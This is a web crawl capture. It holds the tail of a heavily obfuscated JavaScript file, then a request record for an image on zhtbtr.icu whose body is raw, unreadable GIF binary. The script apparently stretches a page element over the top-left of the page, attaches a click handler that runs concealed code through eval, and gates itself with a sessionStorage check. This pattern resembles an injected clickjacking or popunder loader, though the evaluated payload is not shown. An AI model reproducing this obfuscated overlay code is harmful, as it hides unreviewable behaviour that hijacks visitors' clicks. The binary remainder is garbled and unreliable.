_0x510523=_0x37f5bc,_0x543b50=document[_0x510523(0x19a)+_0x510523(0x2b3)+_0x510523(0x181)+'tsB'+_0x510523(0x2a1)+_0x510523(0x2a2)+_0x510523(0x169)+'e'](_0x1a872e)[0x0];_0x543b50['s'+'ty'+'le'][_0x510523(0x1db)+('e-h'+'ei')+_0x510523(0x21a)]=_0xbe93bd,_0x543b50['s'+'ty'+'le'][_0x510523(0x1bf)+'th']=_0x4c63b3,_0x535188(_0x543b50),_0x543b50['s'+'ty'+'le'][eval(_0x26d53e)]='0',_0x543b50['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x543b50['o'+'n'+_0x510523(0x1fe)+'ck']=function(){eval(_0x446ac5)();};},_0xa9923a);;_0x9595c9();var _0x1c4215=sessionStorage[_0x37f5bc(0x19a)+'Ite'+'m'](_0x37f5bc(0x27e)+'a'+_0x330722);null==_0x1c4215&&_0x2e3507();}());}()));function a0_0x320d(){var _0x1323aa=['oYi+','z3rO','yxjL','BMfY','yZ0I','ksSK','z2v3','CMfU','ms0O','y2HL','EvrH','FsLN','BgvT','oIaY','zY1I','mJe2mfDhEMLXuG','mJm0ntrXz1LOteS','AwTI','BMLU','A2jL','ztOG','mxb4','yxbK','yM9K','EunS','yxnZ','zxji','DgvS','CgfK','mdr9','EM9T','yw4G','CZOG','zw5L','y2XH','AxbN','otCWrvDcBvjp','o2HL','Bgr4','EtOG','ihmY','Ahq6','rwXL','DgLR','yM90','BNrm','zxjZ','mdn9','lxSL','C3r1','yw5P','DgG6','kteO','ugfY','lZPZ','igfI','x19F','o2zV','C3rV','ve1m','CNqT','zgvM','yxrP','tMfT','BhL0','z2vR','Dhnc','mJaX','D3jP','lxjH','os4W','DND4','C2DL','CZ0I','B25J','mcHL','AxrP','CMm9','qd5L','EwXL','nYWL','Cg9Z','zxrH','BNvY','pgrP','zduU','ihbV','BwvU','Bwf0','B3iP','CxvL','C3r5','CM9M','Dwn0','Aw5W','zMXV','zxHp','nsWL','B3zL','mhz3','mZi3nKLOy3niCG','ywnR','zgvb','zNLL','mtaXoduWm2rdAfvoCa','zxDx','B2zZ','CIK1','Bg9H','B3a6','C3vI','y29U','z2v0','l3n0','ide0','BwCG','Dg9W','Chr0','lxnP','ChvZ','mJryr1f4rLq','iISI','Aw5N','EwvZ','khrO','mx0P','C3bH','idXZ','lISP','DhbP','BNnW','Dg91','EdTI','CMnO','C29S','zxnH','C3b0','mtaY','B2zM','CdOG','C2L6','z05H','CMnZ','FsKW','DdOG','CMz5','mZy3nZnUsuLdsxe','DhjH','Bw5V','D2LK','Awr0','mdaL','zhjV','DwnP','mIWX','vgLT','o3jP','Dw5K','CKfN','D2rM','Awr1','AxyG','y3m6','nJm5ntq2zKX5v3DO','Dgf0','Dg9T','zsbZ','yMv3','B246','zg9T','CNLt','Dc10','CYbN','FJWV','CM9U','AwDO','BwfY','BgLU','zt0I','mNb4','kwDL','z2f0','l3vJ','CKnV','BxjV','B3bH','DxrL','zNjV','C2L0','C2vH','Aw5P','lxrP','vg9W','idzW','lcuW','Dc16','ywnP','ywjJ','zgLZ','ywrK','iJ5+','y2HT','C3bS','pc9K','yM94','AgvP','jta5','DIbJ','lwjS','mZiL','zgLU','D2DL','y2XP','BgvU','zxCT','o3rV','CMvS','y29S','B206','Awq9','zw1H','Aw5S','ihnL','ChG7','ocWL','wdWV','B21U','zwXH','zwq1','AM9P','yxjd','kcGO','sxrL','Aw9U','nIWL','EMu6','iIbZ','ywnZ','zZOG','BfLL','z2H0','zM5P','lxPV','CZPT','AY16','BgfT','yxrV','yxK6','lJeT','zML4','ktS7','BNq7','DY17','mhb4','E2rP','mJe5DMz2svPV','Bw9U','zMy7','Axy+','C3m9','CgfY','tw9U','mdiS','DgzV','DhLS','mdyS','lc42','BM93','C25H','lZW7','lJeO','Axn0','BNqT','zgv4','oJSI','zMXL','rgf0','CMvT','ywHZ','odmZswDMruji','zNnU','mtrW','z2jH','y2HH','zgL2','CKf0','A2fO','sgvP','mhzO','DgvT','EdSI','kgvS','C3rY','DxnL','CMv2','zw50','Aw5K','DIaG','Bs17','EYuW','mta4ntz6AMPsrwO','lub9','jtaZ','Bg9J','zwq7','B24G','Aw5U','mtaW','BunO','yxj0','Aw5L','mti4odm1mdbgANfnzNa','lMPW','BgLJ','AhjL','C2v0','iIaV','jtTO','zwXL','AxmP','tM9K','EdTS','DhjP','BgfZ','ChfY','B3i6','rxzL','y3rV','igvU','mdf9','ExrZ','CgfU','jta0','zd0N','CgXH','ktu5','pJXK','zgL1','CIKX','BgfJ','zgf0','Dg9t','zY10','zwST','jta3','pIa8','oM1Y','B3r0','zhL7','msHL','C2XP'];a0_0x320d=function(){return _0x1323aa;};return a0_0x320d();}


--- FILE ---
content_type: text/xml
request_url: https://zhtbtr.icu/0264627687474.jpg?378669844322066111061435184012382351374112021769058640582
body_size: 84269
content:
GIF89a�� �� ҧ�����^kL.-��u�l ��d`�������Ȗ�qirHDQl30�R4)&P���ʚ��/�	g�-'/X8>������ǹ������ϙ��F/�hT����������ǵ�V�����Ǌw�x�������dC6̨��cWٸ�������۸�����Ӊif�SM�yw��ʻ��ǭ���ڼ��Kk�4$+�����˗�����ث������yw����id#�ve�x�hXh������ǋ�����p����N"�BB֩����R���K��xe��٘sl����vxxAB���xXU���QKjF�k(����Wh"��dEE�WV�ҜĽ��t�޼ø���yx���xd]�����x��������܍��ȋ��$�/1��gf�z��$%��繊�`�D�UWؚ�ћ�eTWh�řVA�x��Ud��Ū����щTD���xRHݔIP�EE���̵����&8�iv�iv�jz�ia������ti�����xGU`IT�FU7���K$��㶛����hm���T����jwdSF)����z؈�FcuȬ����Y;݈�3��9�κ�����a�B�����p����������|����i*��cAٽ�>D�������<;D�]�䥝�ه�������W����]_Z����{��D$�s���둣]��ǩ�܃������ｭ�ƵƵ��������Ľ�ν�ν����ĽŴ�������������������紭����������ϵ����ŵ������侤����ϵϭ��   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:513bbbab-0e59-e940-a1d1-430d903c5850" xmpMM:DocumentID="xmp.did:8C623C0368BC11ECB67AC9163E5AEDB7" xmpMM:InstanceID="xmp.iid:8C623C0268BC11ECB67AC9163E5AEDB7" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:513bbbab-0e59-e940-a1d1-430d903c5850" stRef:documentID="xmp.did:513bbbab-0e59-e940-a1d1-430d903c5850"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    ��  � �	H���������KH\�D����U����B6hХ䔓�:�\�"0=8�����
��I��	r�����m�ѣ:t����ӧ�ډ�*X1lق�+
tj��B��Y�,Ҧ={��[�bkh�+��]:tPl��+��W�ld*��TE �:���?̍��xKh գ�**l�<@4)
�I��*�
ͤ>���M��԰�ݼ�	�	�G���?ȓ��9$.�Y�c�#��I�	<\(�
Y:�yΞ�1�ˉ2'�p/?��%((g0M�(�:-��2,C�7����Q܀���r�%8���rB]t;�	 �t�7����,�xb�.��Ό�x���Sb75���8���;�A���8L�d�Py�H
ٍ�	d��\����Qy��\nY�����&p,r�C�Y�E�"�(m$�j*�P�I�L�E��4�K�� ���l�A�G�Q��� <߈3�9I!��dM=�TTDQeY1�UW`�%�m��5ì,�u�[o��]b�W_�bpذ�%��bF8�d��Z�m�)�ـ)�mi���F(�d�� ���F(��@L���G܅6؜~��3�U�W@p��&��Gx�!.�ڞ��!pA�������码 A�4���-Ƞ��t,�o� ����s4s�Gt�\b7^���)�(��Ԉ�-��$�*���6�x��C2i��U:9�WN}��TfM��Y����a����e��Ɲ�B=QDK�AQ�!������I�N�R�$���4���&X`��&I���(= 8�p*�R��M��~ӎ鉝��V^��]e�5C�����\��u���b�.���.����%�����β���U)؂����y���~1{(#�
/�ˎ��k!�7���, D_���]E����� 	�8�"]��y>�%�=�|N� C�H���\�AC��Ĝ���A:���� �� �(�"���h:9����)uj�x����֢��jDۑ������i;R�����Q�HZSZ��D%+%iLo�R��F%-�)gb���s�N�O�AG:~D�	���ԅ±�%��� Ƚ� &8�4shT! ���Aɣ� )J1��JW*��T�Yݪ|����V�Ke[n��]��_z���<a�Җ�B��
�rt�y��@�����z8IS���|+\��V�0��|L����AIt���:������B�C"��*p��X�C�+;x�w�`�4�I4���y�@���b�Ox���UP�	
��!���8h��d�?<�n�6�����^i0JQa�"���>�$�͈�D�'r*4'1�5U��Ƥ&aqmYc���$*	JH�bגd�0���k��ʥ5zu 	�!� GC,�Nf��GQo���&��'����rX ���H>T`%�����JzJE!�d8���20ZYU�N�#���������W�W�����G�Z
�x�4�z���]E_��C���m�4�AM��M�HӲ�In���������ȫ�8g�(�!�!�X��T ��8�i��
�P����G����2l#�)�|'X1�H$b\��4482�lAEY
ߗ�
��8�y�8�+)�'&LR�5��CǍ���!�(�)�n��	IG��Q�~4$(�VTR��굫"LJ��ںt&�BI_�V�֥��q!kx�4!��-�ڍ�&�'���#] \�Ȓ� �%��"�,��|U@а <� � �LJQ.�L:�(�0�d,yt��eD�b\�r�d២�;:��+���`R;�:�)�s�r_`�=�`��DfK[�t䶦�@� �[�Qk�,u �@0a��p�p
������À��e3kΆ(��� }�� ���s���	F��r�<]�{�����U��0:2` 6���`��"g�JνDo�<`� A:��$/��H@�@/�8�R2#���$��EL��{ڵ�I1�U+����e5�T��bRŘ㱁�lh�ʷ�Ty�)H�0"��P���6�o�f�\.�$���8��xE�P���::0�ILjr�yB�Nv���g'��IY����'<!���}wǻ��^w����\�{�%&�a�O��Ӟx�;>�Q��_" (�Bæ��)36�%�j Az��<��i��[���Y�?���i���`@��3 ��^�\�� �T���Vhg.-̪>���2�Ϝ�a�M���xG���!���edD�%+�
!�1k����� #I5y�v�c{�#n�%���TYCc�aX�"��4gS5rBRS�E365`raD%3�TA�5e�pU�T?VEZU6wsr�s� ��}��PKPO}s'����t�R8�05A�w�8�c
�WNpZ�� s@g��)�D�P\��!�A^�N�5�d8�3�le��j��l8�`��o؅r�`���1-ݒL��-�L���WL�k�5��w`\�������7���0{�2
�1����%Px }�=���@z߅;�}���N�7Pقz�	�A��!�1e`AQ$B�2�1B�!�'&�	0s� Vr$Rk�6<��	s��$ ���,$FuEJ�#$TEE(5F�5,�b/&&Hq/U(�55Fdkpr�E\4&0f�]�j�a��s4�O��mg�OD�'Q?W+!	K7|`6qWXuK�Tw(���d^I��P�P��֓>�3�kA	�Dٓ83�9��B�83K	�A9�G�QɔT��%��ҔJY�S9H�T}�� |n��hPz�a
��z���uQ���{������"S���� ��PRp���]~R.,�Yjx�A'�}�@��N���!@�x1�Q �@ � �8!�VB�o�C �)p%N��85<�Nsݠpncp'�s � �x��$Y�Ȏ
Xp��D3�$LEAe4$��$�5�c#��O�"q��E/�p�i�(��["� �sS�pk�� އ^DA��_P'���� W$�$�S@W�P'y�v��Ih����@� �Xt�)�`�6�":�]�$z�rh�(z�*��+*�-:�D�P}= ��L���Tz��f!jf)	A �h����0���k�w�����1�q@pV�����'��]�2+\�}�v'�v��I����:z9�f1\@@@% xP �y� �B�%`3��`R0�5��%	�b��DN3qW���P��p:����c�	��	&�5Ebb$gpR�CD#r6ea�E,��Qdb�TK�osUc�58U����)	 �p � ����m�Q'qPO󬡀YF�J8 	�0	��
�
+�(ᚄTG�y��%|Fg�`����p	4#�H ��Q����!=�!��!"�;p	]�N{	;�!;+���^��k�P����;0K����O��Pk�[أ�#	*0is�r���H��0N����S�V��!|����O�����@'w�@���R����sP�wvcw�   ��l#ӧ�x3�g!�u ���pU? �p�:rE�c� ���X��з�H+&8fcO�"d#��X�a�\�T��&��r��dcUL��]%����z��	�P����@��q�{��]x�72�s�\&	���p�L�����W���0��P�p�6�I6i� T��q�p`؋�g�;pV@	��`p�����{ �;�˽���ʱ���:�k�:�����+��;���l�˱8�n��%ȣ�q�т��-� �����P9s8���k�p\S:
���!�F-�bj`*m��Gޖ�٦Sۦ��!�]�?Z;���'���(Q�!�!�� (���3��%I���� �Z��a���+� a1r�Z����$[%Qt"RǪjb[�6A���y�JҹG�ci�r�5[�Tsk�	�ϐ ���5@|��M�m�
�1���"�	:	|�JP|`��"��������P��<�ӡJ�`��[��p�pVP���`0�H��p; ��@	����^ȱ9C��q	��������3�˽�����l��*/�����<8Ch�����<m�.�y,;,�1��A�%��P��6zP W*��.�1=�V-h�
� �*�^�@GԬ|�Q;��-3�-��Q٥�@P9��w�@P ��"�}z!�� �)���:q���W"	w6� � p��
kP#!&4%����ސ�.�$6�^S�(T$Tm���9fr+$��E h��(ǃ˫e�%���Ǡ���	�0�� ��m���m_�Sm�Gj8'�8��	Jp��j��o`�� ����gͫ)#P�P�g� ��`����������@	K	��	�� �<�0����	L�H��N���|�ϑ����͗p�AH ��<���!`��˰9��������X�  ��Lz]P�^B
	t�v�����A�IJ����'����§q��=�*�
�P'��q0���ޖ.�a�6ʦ��9�z�;����^+ԗM��~�2E� M��n�3
��א'�%�[���+B�+B�Ш&�"��1��eaM�4'���\rD5T�[���6�٪�Y����Ud�16H��f���|�� ��p�fy`�`{�~'�ʜ�e�� '�e#��0�{�J�'��9fF�P��,�Kgt��� 
{����`	���P�@���	� �;`͟p�g��@��|��-�`��ɜ��L��޽������伾�=��m��=��m���������8�z�'*@j��L�7�i���q�E���0� ��v ��\�p�'l���������@'�����G��#�
�8�6}1l�(��4�ܒ=��a' <εJ��r~ $Q�њ�!a�	
w�04O$���6ސS�9�K� ���aJ�H�)����3�%�#:�k�0��$aO�q��Rb��)��q?qT�_scx/$_T��UX��`3%dR�>��pW�qJ`���򗍦�}�]@���&�t(�S0�]�����
�� JT������Py	��˽����l�	p{�0��^���ϐ�;p`p���
r `�}��������Q��:���?��_�� �����:3�Ci����`�!�|�5�;
*� �4��BE�;DR��
V/5���w�~��Q�7͟?v$MN�ײ��Q=. �3`�!<'D�� 4T�R!p�
�I-5(ʩ!C�������Y/d�ڕT��W)�d��hA�e���e��b@�.o��]��
�KP"�� k�t�����w���I�8e/��G�8Tk�` /����޽[�q7�=9�n�;��N������e6�NPG;#�q�K0��w���N5 ���m���w�ػEv�ں��T���zz��׳�?�> ��O����� �y'�k0��@3�� Lˋ�
��)CB��P A�!�b
��0D��`�A0)�L����M`L�"�  �b!h�a�AG�as��Kn9�+�8c+����K���]��+�A�vP�u��`�Ob{s�K��d�3�`$��!�:/xs�K��s�=���=/���	.x��@�P�UTP$���I
�Ȋ���PA
T�UW2U�c*Q&܈"�l`�%� � Ւe��f��j#�p�H�/�X`�dU!�
�����x��/fP7��Xb�%�*�*k���?��*ߥN�,Rƒ�M�2��%n��/Q��K/� ��e�J  Pg���αBv��I^���>3�����4q�k,:�cG��a��r�-�2Pb'Y$��ǜ@ l� �G�T���ٽ��n�n��N���i-:զCO=���:>��Ϻ��S/� 붻?v�!�@%2���hŌ�Őx�r
�8�%H$�u
IH��D'��%�x��7�Bt'�X��ha�*�HؑTr�K���	R������K+&8��>�Y�8�9�KR�rJN���7/��z5��Ύ=�M;��	B���@�d��=�d�N;E$Pw��eLk!H��u S�� ނ�X�Wx�+�@�@�yȃ1p#*ay�d�H�	�e���D�r	L&�
��\��	R\q������hw��)R���^%�Z�_K�é��/|9l	xH����̅���]��Q�&v9�8� p 8ʑ��xc�!�i�`�5tM�A9X``4a\�F��@:'�V?x���E ��4�~,�����  "N@=81�I�k]�#jN#��mk#��;����kZ�#~ئ���m���)��˺��P��P�!��@�/E���Y 	G�|�r���&1�7��s/���p����4�b��6�N�?���u�3�$��:>A<|X����<NR�YbVx��(y��K�� �ZB'�t~��Ke(?�~�k	�ŧK j�3i���$P��%H E�l)F�U�«��S�����'��	���m�x�x�h�2�,p�$�P���śV�9�v� �'j]!\�V2 T�a��U��ˈ��׽��W$fa�8�x�p��/���r�b��/y1��Q�q\�.#8�hF;& �T��� ��C�XY9�
 aa<#jr H�tc1�iIb����$Y�~H�h)<ZAs3����D*�S�ܾ<���z��ʱ�ƕ���eL��]�>�I%��c�Z��4�f}��n\��J(���3�&Q�l�A�Ul�ˁh���&�p������05�� p�o��HIZ��R�����cE���(I/����a�?��pԟ$�`L�Sw���M��)K��S���w �K-	�-��J�l=;��; E��TS��*���_Oae
X�K �0�'�ᐇ0�L�Axe��uh�t���`�����������L��%h���Z� ���� n-� �E��T�&��¢�|1�HDb_/���0L%8����,a�U�,Ċ�E$��j�����vƎ��90�p�@ud�8@ �0�>���96��,��x<��,��� �A:-�#M:Mp���K󄒗^�[�{���V��I�ieI�¼�%�ЛK��g�ޱo��!*$����
��
��p(*�(x����43�A����D�Cġ������Å[�x��1��s� ������P	gHE*����PGl� ���N���!>1��[a�3��������h?�Gf�}~}S��w��g
Q�r�������~��TH?y��J��C�O��*��KӰ3#\�&d!1�C6"4�7h��#����� �t�P��.�U�ַ�%�pŇFA5O�b!q+D�u^�%k���Zt�K^p��'� aQ�)p����aR1T	8�"��̳�=������X-:�# �p0#�B��-H;s�~��iؖ�e�� �~�`��Jp�(�BP �z[:���8S�%�@8�p����tAYJ�������8�_�qw���KcL�X�3(3  �Mh�
��AZ��A๞C�)@>ȃ@�/�۰V(&*�:|�X=ˁ�ȁ���K`��p0�'}8�{��8-	�	�+��C�+В)�4	�C�๲��2O	��E))G���+|������������(���5c���7C���
p�8�F�x��� ;� ��8P�&�v�y���08� ��Q�wY C�!��pPs���
��裵"���(z�
z�+� �e`
9?���8��y��g��eX MP�k�c+?@�e����w��o�p���?��w@��6sX�v� �d���(� �.`���Ёv#�@~@�r7��沑����� z�����	BD�-�y��0�^�%�����Y:�]��$»Q�#l������I&z��L�h�%���y�I �������	D��oJ��
',ذcCh�+IwB�s��#I1s z$���79�[P�[8�T�+��)��J8�H,� H +�;��1���	E/K�;���=���7�DNG1Nㄼ�tKٱ+��`3�VY�nF�b�x�ˀ����s� P�F�F9�F9�m�F�s��M8MX�
�
JǤ85rq>v��e�hǀ��� �z|Pz����V"+���'<�a�<H�9ȉ0ȵ�c$�����x�i�����i+�r�o#�L������K r��'�Hc��y�~����$�@9X �}s��<���J0����wXA��ASz�YڸY���њ��X/���8�[�/��J����ۀ6�����h(�vP)L�PȄv��9KDD@���I��1̜̽o�DxɰA�7� �k�;8Ux��� ˼���͜	{r���r�\�����Q�UKNbΕVH�1:���1��ǔ��g��+#��$[-<���N!�/ ��9�Ua
93
��`T�\��0�\�8pt�|�]h�{�OK�~��m��i���\�f�Y9�n1p9X�\�v�k��k�>��{A�!Ҿ�����p��`���t {H�9(<X��j�e��J��Ło�� �i���p�?#�Qnk�2q�6r-�ȁ�`�?��ؖ2���	�Zh���X�$�}�[88&huP9�;p=�X���]������T���h�7u����6�H�yA/�S��hh�k���33�f2�P�-�BI0�@0�����4`��˹Ip�<�1�4G0L��\>`�OհM *h(��C�8�sH�{@˼Y�$ހP��%9��m����}������U^�2������
 ם�W	�r=�`Q�pO�:��aX4{��Fh������z0��l��<
�	����X�r��W#"��|A�X�``��	��
|��	�Z��{����(���0�*�T@�x0�7��9 �����}!�qڛ�Y�ѝ��rHZ �����Yt ��}�@����x�_ �v�I�x�V�b�ɀ7p���P �f�� ��0BK�}����ȯ��#܀� ��!�ĀS�����J�eQ���E��<h%`\�m��h��3�p�,
C�Gp��E��Ԝ��U�HU��]�1'i�0V�ȁv���ـ{�sx��f4^���M�QI��ͨ��g6fi�^�P�Mfd���.��T�N^LXS� r�iA�_��U`OX�lXP5x_�j�i����F���~(�Q8q<�� 
�Pu4�y��:�꓉�Y�`�h5����K�*x����p��ƪq����F8 H�t@�8JA�ȁ� ������iC�p��!����#���x�0@��؀�@(�8���00���c(kt�K�>�=��4^c�}���<���i�z����8U��sЭ@����۬�i�B�u�E��s�g8�R�h�"�!�P@�-����/��h�40��,U>�n���=����sz�	�fh�w@��Y�H��1�c-s������2�n^�n�2�2Zen�^\�H�S�3��N7#��4�`TgA�_ȆU�����^�o{f���g��F��Ϩ0��C��Wr�����)���9osї{���h��&H��_�зX�x��f�xH�N{h�|�뢎����p����v�qqh-�� ����-0���r 5zjz�Qy��_����y{p�B�b��$  (�>ktj�z8	s=hk=�n8�0�c��k�r3]Rb��W��=��0S�-8�
tA/ӹ���M���|��E�ݕcd"0����<�"�M��i�Uvmʡ���S��B�L@Y�����;8UMv�v���^��_vava/�2��2�ߪ]v��.hvu��hvj��e�vl�8���c7vp�2��qwb?wt'�v-��
S� U>�d���tVoAx�8Xy���oX�]�g5�gv�_���Q00�X>/���051o"
����b((�.P��(^�c
��P���p��*��ô*�p@��.�t�y�%�N N`�_���8/�y�Ѡ=Z����#03BjH�8j��t�꛵�� ��`	���^&.w��-?�-��/� =s���wPsU�[r} >�F"��j���f{=��w@����j�;�[��S:�D�/��@Z@ c2���#��)�L���d\����T�����β���Y�7H�7x�w�����(avՌޒ<~��J�Yms7p�qF@�~U_���?�?-�~�Pu���~`�� �o�O�7m����_��L� - H*T0E� ))88���*D$Ua����haĈΪl�z�R���I��,����%̗�f�+�G�Q#>�@�)�.�8�!
���hz�iӠ+4pt�j�/�\�p�Q��P�>���a4h��D�*O�T	�ɂea�,�`(��x��+,.��t����[7 /�'G�bP�x ڵg�s;q�ʑ67�t9pF�l��mN)Rx+g�sA^��W���E���8;�(�!�ҧO�Т�)	z$p��GO$缍�&�2e/ݺ����7}�a��%mP����]�2�c�{�gف�A�`^$�  >���Z�`Lj��K``���@��(a�$f�
)�D��$J(Q�|d2�5aFiH2��L!	�S9�Iv�E��8�� ��ıE7`�D��M1���r�� �i���m�٦q��F��x���}�Q�5Ԡ�Wz��*J���
Z���ZD�}n�k����G[`�)���9*���j�"Љ'(h�
dZ9$�Q���F���BT@6Ŏ��J�ءK#��ǡ?4դ�����N<5�Z��S�<)�RI1��]8�G�Ahh��,tр�R�Tb�2 � ����\t��	0��(�,O`��s�a�-fO
�)�Ã�M!  �g)�fNi��f�8����F�V9��Bj���N�P�/H�s�?1��8��4�\��?p$AoP�@rd�wz\q�?/|��8^��zm��7���A
`8��pÌ���_�}h�9�w�U��e�[82�B;��ެ�	��0�(�Ɋ]�"
 ��XC 4^5C(i� z@)dF�x;����dM�,S�J�G�`=l�%�38jZ�&�r�Y'��nZ)B*袈^����:)���Q)����i���z?�F�i��(� ����
t� �T"RW�j�X�� �;ԡ�ɱR҈&���p�;��I�&���!Բ���D�
c�s���X��p�v�j"iHB��.�"�J�v�H,	\��XP#���U8�[� �-�8A�A����f��4�� ڰ3� G���r�oI�g�!����6���0P�v�"��^V=�4Y�?�P�����<������(�j���tP	�N�P%����g=�x�7,�����Y�@@'����p�雀��
%hqĔ��,��U��{�K�эx�l���8>E�����Pd"4����/� HH*����#�IBw�L�@%*!�E8��c��Gf��T"M:Ё�p��7iow#������|�2_�Ї�G��}�{_�淩��TT�U�R�*���G�BЀ%D*<ɕD��
��*�N�;��9�3Ԡ�e}�`�K8T�T�)ĖC�R<ŧ=Q�B����r�*��$ ������P:r�����)మ@��0)�J��B8���p��-��*xC��)�=�h�x p�{r G����P9@੃}F|m�^{#� 8؂ځ�������L��60ai���&��I��R:\#�/���>��z�F���-�D�A$�����Ǘ��[�������K�d�9!�%�Bk�� ��dB��(�����8����>bE�����$H8)f���O���GP�B���.)E<���z�W�U���B��"��d�� ���f���c4��9jP�3�H�����Ri��R ����R�E���,P$ �B\�k�|$� �Gd�	�A%1�U��QU��O����*M
P��U-���YR�
D�A�@"�u��"�2=�4��)p$T �W���TO*>����v���!�o�0��uf�`�4��6��A9�a[D����&��������m�W���`8h���l�p�n�я'���N��4yOcj�|��	 J���h#Վ�x�n0!�hA(�b���%��&q�K�
P���V f�c��}Ը���A���_ʱ#vBA&���DLw�@+�3�hEE0��3!�0����0��c�G�,`�4>`�FP:�>[��H��qvl�����T	��X{�ե��'G�If�ݧQ>�i~-��de��!�t�߽����Y�9��ԁ,Ci��`���&a�����:��	���>>�U�o��z(�Wx�q1:)��DT�݇�����z8( �E�}�1}V@�0����iMKG��,����XϚa�^��xPؿ�/g=K��$ ��v�e��r����F�/�&�#2f80��}�����f�Ҡ�?�@,��:��C=�P�r���v��C%���  p�9 �hC503x���z}y��v��\3@A$h�Ȁt��<����>�G�(���2��(1����䀝� 
T�9��(l�`�"�� �t�D���|ؽ�X8����M�񜈓��N5��L J(��>�P��;܁ ���Al�����MTE�LY����4J�!��ْ坓i���U��Q�� ����I��� PM�
E(���=���+p#��I؁�5�U�A-�L�($#�+\�Y(E!DZ�^��P��ud���(�\A\Mt$A�$��8b�)�8�D�������a�*�, h B
�C<`��A ́4��7�G7����ݸY����� 0� x�|C"�_�!=��!��7|�
TBP�t1��� ��Ұ�?�CL$W`�6n�ul�/�B=|��@��@��W�p���q�S��L���A$GLx�z ���1՗~5����:�DK��,�FF*��-`�
�&��dB4HB� ���H�X�$�������`��R����4V�(�\ �@ٝ�;����!"�m��Ih�I#�E}���	���Qb%Z�H�]����l"������K�"�e$)2�)��)H��4�*����@��2|Y�@�`�!x#�Bd�5�%4B-�	фp�
�I�Q0ZE8�����IGtd��g;��������A��A��;���Q
��� k�V>��,Ak dd ��f�A���;D�kaL�,[��8� ����`�G2� �� �V�<X��@�K��p��� �?�$NN_}��NfGO����̀��7l�6h�!   �"@M" 3DB���m�K\AH ��KD�: ����ĩ��כ&��eL� >�;��(��lA��B"T]]�X=������!.�D]��L�H�A �Ώ��@�u�BP�l�T�p$"��h�&�4b�fj�OkzTH���\b�d��fJ͏Gxb��f�`����Ċ��p��K��T�����#Ā�ƀ'��'Ё�Y#�k��Dw�M��(��`�
���3��X�P�EhA�I�7r��;�g���9$� #H��t������<��NG������� ��R8��8�A:�|,$��l��7pƸ���8<H H�Z�p�p�̆�m��� �-�Co��$,Mq(MP ,�Ԝ�sH_�N_�jG��$#4�?�hHK @y2�)��׭�ۤ�?��v|3h�?��>x�Ӆ!��%��}=�ރK����$��|Ɖ�@(�"�xa�Ȏ��m��I����(��a�� ��T@�H�`&��O����1��<�9�j��j�mO�uJ$nԮ������=�������y
K%��>b����B�Mq��q:޿���e�Z�A,���l��J��8�8��bU�j���� h�NXkz"���Xq��@�(�&pD��zc\}�'t�]M;_!��n���
���� ,�4k;��7� �,�B< [
�9��k�̶���l��(���J���,ъ�
�����D��2�p��?��o�@�C��L�?ԧ�vq� )��)Ճ9���@���/H����l�%ԃ?D��тKx�ǵ�sC�G /�����i~UHd8�!�����n�zh���@2dB&�V�mAH�"��$f�@ ܀�(�� ]<�X�L�( &�VZ&��ԐX�<� �B�¿0�$�A$� $� .����.E��g<���OG���:�����r�J�f��&jb���gq����oO�^��oCP��
`� P,0B���A�9@�o#XA����tQ��O B�TX$����c+@!l�G   �E+ \%NRǒ8;FlFK�	P��nc�j��@�mA�8��
_V ��{�l�R���Q�08�p�Zˤ�I[⑜�n%�����>��4 \�l1��K\�W`Z<���u�}���)���A�@�,�r�M@�t�C
l@��.��C�5$���;��.���=3��,SBr�%� 4��K|�g��&�B&�����$�(H.��KB �H�HB��E�	�$�o�H�1� ��S(�H�M�"$�N���A���DA$i����j�	�y6���*
�tT���7�߅��s�����6:s�~��3O�^�<3�Pi�*���t�3Iؙ@ϱx��Lh�!h�$���X	�XX��iAE�cBGo4��G�tt JNB�760F(<��Kw��E@�kI� �؃�����B�� -�M
���C�����pR�p�F$��:�8�4kQQ�J�@��
��00J� hW"<->�-�s<��qD<&0�@��ׄ�������8H�CK��H�m����K��̓:��� �<:���q|h��e�%r$+�#?2$��ʱ�9� |�M��(�A�� ����B(K� �p�B���أ�S��$I�N���r[X��B�}X���B1����.��3'�hb��I�D!�t�� x��x#�ٯ^"�p3k�z?�LY�	�����h}��p�7�qڡ����< xF��*�+xB6�Y/d,�o����/Mp�+��+4�B#���P|�p�E{��xG{t�/�;F��s�to����w1�h�E8j���C|l 9��8���<�������9|=�,�F�m�Fh\9�{9���
��ϛ `��A%�A�������K�C%H�t�G���V���xm؜�r :��+�@:��?��v��g5�D
x-/l�q,$|X�?@�����m�8ľ�C*,N������[F}����� ,�z9�@���znC&PA+��(4@=g�@:	��lX���M�,O]��A+`B��A���E��N�a2*��:M�*��	wO3��*���ID�Z<ra6$(P`�t蠰x#�-7b`�dH�.Hbpa�dɑ!Y��K�
Rh��9�$H*�25 � 4C�V�0�\	r*(۪��V���̙Ug�,�s���_X�c��3�8qDU gORs����c $Z�Q �B�	.AAb7�B�Mc7W��؉&nt��9P���0�%��v+\�x�"��x�ġ��*���+��79���3�6�v"�}a�t�h��G�6mZt�.d �
��(�8Iv��q� ����c'
 �`�� m������	��@A=�	���y��'��	�(�"��D��A	
�Ɵ w�cA��0�I����q�� ��9�I���L`�&�P�I(�trI$� ��,�Z�^ �^x�2A�P�T�I�.�xcb2� 5z��5%��.�T�)
m`
D�d�I�R%�P�R>�4#����Rzh���%0�TM4d���
�8f�Xe���Zm�u9t5�7x5B%�6��� ��!��=¡f�h����hF:�H�`OJ餕@j	O`U
�~��. ��'��
���҉'R�aj��rE�`�
